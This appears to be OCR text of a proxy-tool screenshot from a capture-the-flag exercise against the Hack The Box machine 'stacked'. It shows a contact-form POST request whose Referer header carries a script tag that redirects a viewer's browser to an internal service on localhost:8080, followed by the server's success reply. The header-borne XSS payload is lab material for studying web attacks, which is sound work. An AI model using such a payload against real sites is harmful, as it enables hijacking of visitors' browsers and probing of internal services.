 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer:
<script>document.location="http://127.0.0.1:8080/"</script
>
13 DNT: 1
14 Sec-GPC: 1
15
16 fullname=miao&email=miao%40miao.com&tel=123456789012&
subject=222&message=aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 04:20:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}